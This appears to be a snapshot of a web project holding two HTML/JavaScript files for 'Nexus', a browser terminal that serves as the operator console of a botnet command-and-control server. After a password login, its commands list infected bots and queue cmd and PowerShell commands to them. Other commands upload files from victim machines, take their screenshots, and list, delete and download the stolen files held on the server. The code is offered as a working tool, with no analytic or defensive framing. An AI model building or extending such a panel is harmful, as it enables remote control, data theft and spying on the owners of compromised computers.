
<file: website/index.html>
<!doctype html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
        <title>Nexus</title>
        <link rel="icon" href="favicon.ico"/>
        <link rel="stylesheet" type="text/css" href="cssreset-min.css"/>
        <style type="text/css">
            html {
				background: url("nexus.jpg");
				background-repeat: no-repeat;
				background-attachment: fixed;
				background-position: center;
				background-size: cover;
                background-color: #111;
                }
            body {
                font-family: "Courier";
                font-size: 13px;
                color: #fff;
				padding: 8px;
				margin-bottom: 16px;
				height: auto;
                }
			#display
				{
				float: right;
				text-align: left;
				position: fixed;
				right: 8px;
				top: 8px;
				}
            #in {
				font-family: "Courier";
                display: block;
                position: fixed;
				outline: none;
                left: 0;
                bottom: 0;
                width: 100%;
                padding: 8px;
                border-color: #AAA;
                border-width: 1px 0 0 0;
                background-color: #000;
                color: #fff;
                }
        </style>
    </head>
    <body>
		<div id="display"></div>
        <div id="out"></div>
        <input id="in" tabindex="0"/>
    </body>
    <script type="text/javascript" src="yui-min.js"></script>
    <script type="text/javascript">
        YUI().use("node", function(Y) {
			
			var logged = false;
			var commands = ["help", "login", "clear", "botnet", "botcmd", "botpshell", "botcheck",
							"botoutput", "botgetfile", "botgetscreen", "fileslist", "removefile",
							"downloadfile", "Help", "Login", "Clear", "Botnet",
                            "Botcmd", "Botpshell", "Botcheck", "Botoutput", "Botgetfile",
							"Botgetscreen", "Fileslist", "Removefile", "Downloadfile"];
			var commandshistory = [""];
			var commandhistorysize = 30;
			var autocompletion = [];
			var commandsindex = 0;
			
			//Add text to autocompletion	
			function addToAutoCompletion(text) {
				var acexists = false;
				for (i in autocompletion) {
					if (text == autocompletion[i]) {
						acexists = true;
						break;
					}
				}
				if (!acexists && text != "")  autocompletion.push(text);
			}


			//List of all the commands and how to handle each command
            var COMMANDS = [
				
				//Login
				{
					name: "login",
					verbose: false,
					handler: function(args) {
						var req = new XMLHttpRequest();
						req.onload = function() {
							if (this.responseText == "True")
							{
								ConsolePrint("You have been successfully logged in, welcome!");
								logged = true;
								updateBotlist();
							}
							else
							{
								ConsolePrint("Wrong password!");
								if (logged) ConsolePrint("Logged out!");
								logged = false;
							}
						};

						req.open("get", "login.php?psw=" + args[0], true);
						req.send();	
						
					}
				},

				//Show all the commands available
				{
                    name: "help",
                    verbose: true,
					handler: function(args) {
						if (!logged) {
							ConsolePrint("You need to login first with: login $password");
							return;
						}
                        ConsolePrint("All the commands available:");
                        ConsolePrintRow(["help", "", "show all the available commands"]);
                        ConsolePrintRow(["login", "$password","login/logout"]);
                        ConsolePrintRow(["clear", "", "clear console"]);
                        ConsolePrintRow(["botnet", "", "show all the bot and their status"]);
                        ConsolePrintRow(["botcmd", "$botname $command","send dos command to bot"]);
                        ConsolePrintRow(["botpshell", "$botname $command","send powershell command to bot"]);
                        ConsolePrintRow(["botcheck", "$botname","check if there is a command in queue"]);
                        ConsolePrintRow(["botoutput", "$botname","show last stored output data about the bot"]);
                        ConsolePrintRow(["botgetfile", "$botname $filepath","upload file from bot to the server"]);
                        ConsolePrintRow(["botgetscreen", "$botname","take a screenshot"]);
                        ConsolePrintRow(["fileslist", "" , "show all the files stored in the server"]);
                        ConsolePrintRow(["removefile", "$filename","remove a file from the server"]);
                        ConsolePrintRow(["downloadfile", "$filename","download a file from the server"]);
					}
                },

				//Clear console
				{
                    name: "clear",
                    verbose: false,
					handler: function(args) {
						Y.one("#out").get('childNodes').remove();	
					}
                },
				
				//Show all the bots in the net and the last status
                {
                    name: "botnet",
					verbose: true,
                    handler: function(args) {
						if (!logged) {
							ConsolePrint("You need to login first with: login $password");
							return;
						}
						
						//First request
						var req = new XMLHttpRequest();
						req.onload = function() {
							if (this.responseText == "") {
								ConsolePrint("No bot found");
								return;
							}
							
							var userdata = this.responseText.split("\n");

							var time = (new Date).getTime()/1000;
							for (key in userdata) {
								if (userdata[key] != "") {
									var datablocks = userdata[key].split(",");
									addToAutoCompletion(datablocks[0]);
									var hours = Math.floor((time - parseInt(datablocks[1])) / 3600);
									var minutes = Math.floor(((time - parseInt(datablocks[1])) / 60) % 60);
									if (hours == 0 && minutes == 0) ConsolePrintRow([datablocks[0],"ONLINE", datablocks[2]]); 
                                    else ConsolePrintRow([datablocks[0], hours.toString() + "h " + minutes.toString() + "m ago", datablocks[2]]);
								}
							}
						};
						req.open("get", "blist.php?type=bots");
						req.send();	
					}
                },
				
				{
					name: "botoutput",
					verbose: true,
					handler: function(args) {
						if (!logged) {
							ConsolePrint("You need to login first with: login $password");
							return;
						}
						
						var req = new XMLHttpRequest();
						req.onload = function() {
							if (this.responseText != "") ConsolePrint(this.responseText, "server");
							else ConsolePrint("No bot output found");
						};

						req.open("get", "breturn.php?name=" + args[0] + "&func=get", true);
						req.send();	
					}
				},
				
				//Send command to a bot
				{
					name: "botcmd",
					verbose: true,
					handler: function(args) {
						if (!logged) {
							ConsolePrint("You need to login first with: login $password");
							return;
						}
						
						var req = new XMLHttpRequest();
						req.onload = function() {
							ConsolePrint(this.responseText, "server");
						};
					
						var data = args[1];
						var i = 0;
						for (key in args) {
							i++;
							if (i < 3) { continue; }
							data += "%20" + args[key];
						}
                        
                        //0 say this is a cmd command
						if (data != "" && data != "undefined") data = "0" + data;
						
						req.open("get", "bcommand.php?name=" + args[0] + "&func=set&data=" + data, true);
						req.send();	
					}
				},
				
				//Send command to a bot
				{
					name: "botpshell",
					verbose: true,
					handler: function(args) {
						if (!logged) {
							ConsolePrint("You need to login first with: login $password");
							return;
						}
						
						var req = new XMLHttpRequest();
						req.onload = function() {
							ConsolePrint(this.responseText, "server");
						};

						var data = args[1];
						var i = 0;
						for (key in args) {
							i++;
							if (i < 3) { continue; }
							data += "%20" + args[key];
						}
                        
                        //3 say this is a powershell command
						data = "3" + data;
						
						req.open("get", "bcommand.php?name=" + args[0] + "&func=set&data=" + data, true);
						req.send();	
					}
				},
				
				//Check if there is command in queue
				{
					name: "botcheck",
					verbose: true,
					handler: function(args) {
						if (!logged) {
							ConsolePrint("You need to login first with: login $password");
							return;
						}
						
						var req = new XMLHttpRequest();
						req.onload = function() {
							if (this.responseText != "") ConsolePrint(this.responseText, "server");
							else ConsolePrint("No command in queue")
						};

						req.open("get", "bcommand.php?name=" + args[0] + "&func=check", true);
						req.send();	
					}
				},
				
				{
					name: "botgetfile",
					verbose: true,
					handler: function(args) {
						if (!logged) {
							ConsolePrint("You need to login first with: login $password");
							return;
						}
						
						var req = new XMLHttpRequest();
						req.onload = function() {
							ConsolePrint(this.responseText, "server");
						};

						var data = args[1];
						var i = 0;
						for (key in args) {
							i++;
							if (i < 3) { continue; }
							data += "%20" + args[key];
						}

						//1 say this is a getfile command
						data = "1" + data;
						
						req.open("get", "bcommand.php?name=" + args[0] + "&func=set&data=" + data, true);
						req.send();	
					}
				},
				
             	{
					name: "botgetscreen",
					verbose: true,
					handler: function(args) {
						if (!logged) {
							ConsolePrint("You need to login first with: login $password");
							return;
						}
						
						var req = new XMLHttpRequest();
						req.onload = function() {
							ConsolePrint(this.responseText, "server");
						};
						req.open("get", "bcommand.php?name=" + args[0] + "&func=set&data=2", true);
						req.send();	
					}
				},

				{
                    name: "fileslist",
                    verbose: true,
					handler: function(args) {
						if (!logged) {
							ConsolePrint("You need to login first with: login $password");
							return;
						}	
						var req = new XMLHttpRequest();
						req.onload = function() {
							
							//Add to autocompletion
							var blocks = this.responseText.split("\n");
							for (i in blocks) addToAutoCompletion(blocks[i]);

							//Print to console
							if (this.responseText != "") ConsolePrint(this.responseText, "server");
							else ConsolePrint("No file found");
						};

						req.open("get", "files.php?func=list", true);
						req.send();	
					}
                },
				
				{
                    name: "removefile",
                    verbose: true,
					handler: function(args) {
						if (!logged) {
							ConsolePrint("You need to login first with: login $password");
							return;
						}	
						
						var req = new XMLHttpRequest();
						req.onload = function() {
							ConsolePrint(this.responseText, "server");
						};

						req.open("get", "files.php?func=remove&fname=" + args.join(" "), true);
						req.send();	
					}
                },
				
				{
                    name: "downloadfile",
                    verbose: true,
					handler: function(args) {
						if (!logged) {
							ConsolePrint("You need to login first with: login $password");
							return;
						}	
                        
						window.open("files/" + args.join(" "), "download");
					}
                },
				
            ];
			
			function updateBotlist() {
				if (!logged) return;
			
				//First request
				var req = new XMLHttpRequest();
				req.onload = function() {
					if (this.responseText == "") return;
					
					var data = "";
					document.getElementById("display").innerHTML = "<p style='text-align:center; padding-bottom: 8px;'>DISPLAY</p>";

					var userdata = this.responseText.split("\n");

					var time = (new Date).getTime()/1000;
					for (key in userdata) {
						if (userdata[key] != "") {
							var datablocks = userdata[key].split(",");
							addToAutoCompletion(datablocks[0]);
							var hours = Math.floor((time - parseInt(datablocks[1])) / 3600);
							var minutes = Math.floor(((time - parseInt(datablocks[1])) / 60) % 60);
							var pasttime = hours.toString() + "h " + minutes.toString() +  "m ago";
							if (hours == 0 && minutes == 0) 
							{
								data += "<tr style='color:#f00;'><td>" + datablocks[0] + "</td><td style='padding-left:32px;'>ONLINE</td></td><td style='padding-left:32px;'>" + datablocks[2] +"</td></tr>";
							}
							else 
							{
								data += "<tr><td>" + datablocks[0]  + "</td><td style='padding-left:32px;'>" + pasttime + "</td></td><td style='padding-left:32px;'>" + datablocks[2] + "</td></tr>";
							}
						}
					}
					var p = Y.Node.create(data);
	                Y.one("#display").append(p);
	                p.scrollIntoView();
				};
				req.open("get", "blist.php?type=bots");
				req.send();
			}
			
			//Process each inserted command
			function processCommand() {
                var inField = Y.one("#in");
                var input = inField.get("value");
                var parts = input.replace(/\s+/g, " ").split(" ");
                var command = parts[0].toLowerCase();
                var args = parts.length > 1 ? parts.slice(1, parts.length) : [];
                
                //Check for empty command
                if (command == "") return;
				
				//Update commands history
				if (commandshistory[1] != input) {
					for (i = commandhistorysize; i > 1; i--) commandshistory[i] = commandshistory[i-1];
					commandshistory[1] = input;
				}

				//Reset field text
                inField.set("value", "");
				
				//Execute command
                for (var i = 0; i < COMMANDS.length; i++) {
                    if (command === COMMANDS[i].name) {
						if (COMMANDS[i].verbose) ConsolePrint("> " +  parts.join(" "), "user");
                        COMMANDS[i].handler(args);
                        return;
                    }
                }
				
				//Unknown command error message
				ConsolePrint("> " +  parts.join(" "), "user");
                ConsolePrint("Error: unknown command '" + command + "'");
            }
			
			//Output a text to the console
            function ConsolePrint(text, style) {
				var data;
				if (style == "server") data = "<pre style='color:#fff;'>" + text + "</pre>";
				else if (style == "user") data = "<p style='color:#f00;'>" + text + "</p>";
                else if (style == "code") data = text;
				else data = "<pre>" + text + "</pre>";
                var p = Y.Node.create(data);
                Y.one("#out").append(p);
                p.scrollIntoView();
				window.scrollTo(0,document.body.scrollHeight);
            }
            
            //Output a text to the console
            function ConsolePrintRow(cells) {
				var data;
				data = "<tr>";
                for (i in cells) {
                	if (i == 0) data+="<td>" + cells[i] + "</td>";
                    else data+="<td style='padding-left:32px;'>" + cells[i] + "</td>";
                }
                data += "</tr>";
                var p = Y.Node.create(data);
                Y.one("#out").append(p);
                p.scrollIntoView();
				window.scrollTo(0,document.body.scrollHeight);
            }
			
			//Main
            Y.on("domready", function(e) {

				//Welcome message
				ConsolePrint("Welcome in the Nexus!");
				ConsolePrint("Please login with: login $password");
				
				//Update bot list
				window.setInterval(function() {
					updateBotlist();
				}, 8000);

				//Add commands to autocompletion
				for (i in commands) addToAutoCompletion(commands[i]);

				Y.one("body").setStyle("paddingBottom", Y.one("#in").get("offsetHeight"));
                Y.one("#in").on("keydown", function(e) {
					//Up
					if (e.charCode === 38) {
						commandsindex++;
						if (commandsindex > commandhistorysize) commandsindex = 6;
						Y.one("#in").set("value", commandshistory[commandsindex]);
					}
					
					//Down
					if (e.charCode === 40) {
						commandsindex--;
						if (commandsindex < 0) commandsindex = 0;
						Y.one("#in").set("value", commandshistory[commandsindex]);
					}
					
					//Enter
                    if (e.charCode === 13) {
						commandsindex = 0; 
						processCommand();
                    }
                    
					//Tab
					if (e.charCode === 9 || e.charCode === 188) {

						//Focus textbox
						e.preventDefault();
				
						var word = Y.one("#in").get("value").replace(/\s+/g, " ").split(" ").slice(-1)[0];
						var completion = "";
						var firstcompletion = false;
						for (i in autocompletion) {
							var start;
							for (c in word) {
								start = c;
								if (word[c] != autocompletion[i][c]) {
									start = 0;	
									break;
								}
							}
							if (start != 0) {
								if (!firstcompletion) {
									completion = autocompletion[i].slice(start).substr(1);
									firstcompletion = true;
								}
								else
								{
									var actest = autocompletion[i].slice(start).substr(1);
									for (i in completion) {
										if (completion[i] != actest[i]) {
											completion = completion.substr(0, i);
											break;
										}
									}
								}
							}
						}
						Y.one("#in").set("value", Y.one("#in").get("value") + completion);
					}

                });
            });

        });
    </script>
</html>
</file>

<file: website/testing.html>
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta charset="utf-8" />
    <title>Nexus</title>
    <meta name="author" content=""/>
    <meta name="Description" content="Nexus"/>
    <link rel="sitemap" type="application/xml" title="Sitemap" href=""/>
    <link rel="shortcut icon" href="favicon.ico"/>
    <script src="js/jquery-1.7.1.min.js"></script>
    <script src="js/jquery.mousewheel-min.js"></script>
    <script src="js/jquery.terminal.min.js"></script>
    <link href="css/jquery.terminal.css" rel="stylesheet"/>
	<style>
	body {
		background: url("nexus.jpg");
		background-repeat: no-repeat;
		background-attachment: fixed;
		background-position: center;
		background-size: cover;
	}
	tr {
		border: 0px;
	}
	</style>
  </head>
<body>

<script>
	
	var commands = ["help", "login", "clear", "botnet", "botcmd", "botpshell", "botcheck",
		"botoutput", "botgetfile", "botgetscreen", "ls", "rm",
		"downloadfile"];
	var autocompletion = [];
	var commandsindex = 0;
			
	//Add text to autocompletion	
	function addToAutoCompletion(text) {
		var acexists = false;
		for (i in autocompletion) {
			if (text == autocompletion[i]) {
				acexists = true;
				break;
			}
		}
		if (!acexists && text != "")  autocompletion.push(text);
	}
	
	//Add commands to autocompletion
	for (i in commands) addToAutoCompletion(commands[i]);
    
	//Output a text to the console
	function printTable(term, cells) {
		var data = "";
		for (j in cells) {
			data += "<tr>";
			for (i in cells[j]) {
				if (i == 0) data+="<td>" + cells[j][i] + "</td>";
				else data+="<td style='padding-left:32px;'>" + cells[j][i] + "</td>";
	        }
			data += "</tr>";
			window.scrollTo(0,document.body.scrollHeight);
		}
		term.echo(data, {raw: true});
    }

jQuery(document).ready(function($) {
    
	function nexus(command, term) {
		if (command == "") return;
		var blocks = command.replace(/\s+/g," ").split(" ");
        var args = blocks.length > 1 ? blocks.slice(1, blocks.length) : [];
		
		if (blocks[0] == "help")
		{
			term.echo("All the commands available:");
			printTable(term, [["help", "", "show all the available commands"],
				["login", "", "login/logout"],
				["clear", "", "clear console"],
				["botnet", "", "show all the bot and their status"],
				["botcmd", "$botname $command","send dos command to bot"],
	            ["botpshell", "$botname $command","send powershell command to bot"],
				["botcheck", "$botname","check if there is a command in queue"],
	            ["botoutput", "$botname","show last stored output data about the bot"],
				["botgetfile", "$botname $filepath","upload file from bot to the server"],
	            ["botgetscreen", "$botname","take a screenshot"],
	            ["ls", "" , "show all the files stored in the server"],
				["rm", "$filename","remove a file from the server"],
				["downloadfile", "$filename","download a file from the server"]]);
		}
		else if (blocks[0] == "login")
		{
			term.login(loginfun, true);
		}
		else if (blocks[0] == "botnet")
		{
			//First request
			var req = new XMLHttpRequest();
			req.onload = function() {
				if (this.responseText == "") {
					term.echo("No bot found");
					return;
				}

				var userdata = this.responseText.split("\n");
				var table = []

				var time = (new Date).getTime()/1000;
				for (key in userdata) {
					if (userdata[key] != "") {
						var datablocks = userdata[key].split(",");
						addToAutoCompletion(datablocks[0]);
						var hours = Math.floor((time - parseInt(datablocks[1])) / 3600);
						var minutes = Math.floor(((time - parseInt(datablocks[1])) / 60) % 60);
						if (hours == 0 && minutes == 0) table.push([datablocks[0],"<font color='red'>ONLINE</font>", datablocks[2]]);
						else table.push([datablocks[0], hours.toString() + "h " + minutes.toString() + "m ago", datablocks[2]]);
					}
				}
				printTable(term, table);
			};
			req.open("get", "blist.php?type=bots");
			req.send();
		}
		else if (blocks[0] == "botcmd")
		{
			var req = new XMLHttpRequest();
			req.onload = function() {
				term.echo(this.responseText);
			};

			var data = args[1];
			var i = 0;
			for (key in args) {
				i++;
				if (i < 3) { continue; }
				data += "%20" + args[key];
			}

			//0 say this is a cmd command
			if (data != "" && data != "undefined") data = "0" + data;

			req.open("get", "bcommand.php?name=" + args[0] + "&func=set&data=" + data, true);
			req.send();	
		}
		else if (blocks[0] == "botpshell")
		{
			var req = new XMLHttpRequest();
			req.onload = function() {
				term.echo(this.responseText);
			};

			var data = args[1];
			var i = 0;
			for (key in args) {
				i++;
				if (i < 3) { continue; }
				data += "%20" + args[key];
			}

			//3 say this is a powershell command
			data = "3" + data;

			req.open("get", "bcommand.php?name=" + args[0] + "&func=set&data=" + data, true);
			req.send();	
		}
		else if (blocks[0] == "botcheck")
		{
			var req = new XMLHttpRequest();
			req.onload = function() {
				if (this.responseText != "") term.echo(this.responseText);
				else term.echo("No command in queue");
			};

			req.open("get", "bcommand.php?name=" + args[0] + "&func=check", true);
			req.send();	
		}
		else if (blocks[0] == "botoutput")
		{
			var req = new XMLHttpRequest();
			req.onload = function() {
				if (this.responseText != "") term.echo(this.responseText);
				else term.echo("No bot output found");
			};

			req.open("get", "breturn.php?name=" + blocks[1] + "&func=get", true);
			req.send();	
		}
		else if (blocks[0] == "botgetfile")
		{
			var req = new XMLHttpRequest();
			req.onload = function() {
				term.echo(this.responseText);
			};

			var data = args[1];
			var i = 0;
			for (key in args) {
				i++;
				if (i < 3) { continue; }
				data += "%20" + args[key];
			}

			//1 say this is a getfile command
			data = "1" + data;

			req.open("get", "bcommand.php?name=" + args[0] + "&func=set&data=" + data, true);
			req.send();	
		}
		else if (blocks[0] == "botgetscreen")
		{
			var req = new XMLHttpRequest();
			req.onload = function() {
				term.echo(this.responseText);
			};
			req.open("get", "bcommand.php?name=" + args[0] + "&func=set&data=2", true);
			req.send();	
		}
		else if (blocks[0] == "ls")
		{
			var req = new XMLHttpRequest();
			req.onload = function() {

				//Add to autocompletion
				var blocks = this.responseText.split("\n");
				for (i in blocks) addToAutoCompletion(blocks[i]);

				//Print to console
				if (this.responseText != "") term.echo(this.responseText);
				else term.echo("No file found");
			};

			req.open("get", "files.php?func=list", true);
			req.send();	
			
		}
		else if (blocks[0] == "rm")
		{
			var req = new XMLHttpRequest();
			req.onload = function() {
				term.echo(this.responseText);
			};

			req.open("get", "files.php?func=remove&fname=" + args.join(" "), true);
			req.send();	
			
		}
		else if (blocks[0] == "downloadfile")
		{
			window.open("files/" + args.join(" "), "download");
		}
		else
		{
			term.echo("unknown command " + blocks[0]);
		}
	}
	
	function loginfun(user, password, callback) {
		if (user != "user") {
			callback(null);
			return;
		}
		var req = new XMLHttpRequest();
		req.onload = function() {
			//if (true == true) {
			if (this.responseText == "True") {
				callback("LOGGEDIN");
			}
		}
		req.open("get", "login.php?psw=" + password, true);
		req.send();
	}

    $('body').terminal(nexus, 
	{
		name: 'nexus',
		prompt: "[[gb;red;black]> ]",
		greetings: "[[gb;red;black]Welcome in the nexus!]",
		login: loginfun,
		onBlur: function() { return false; },
		tabcompletion: true,
		completion: function(terminal, command, callback) {
			callback(autocompletion);
		}
	});
});

</script>
</body>
</file>
<file: website/cssreset-min.css>
/*
YUI 3.5.0 (build 5089)
Copyright 2012 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/
html{color:#000;background:#FFF}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal}ol,ul{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:text-top}sub{vertical-align:text-bottom}input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit}input,textarea,select{*font-size:100%}legend{color:#000}#yui3-css-stamp.cssreset{display:none}
</file>
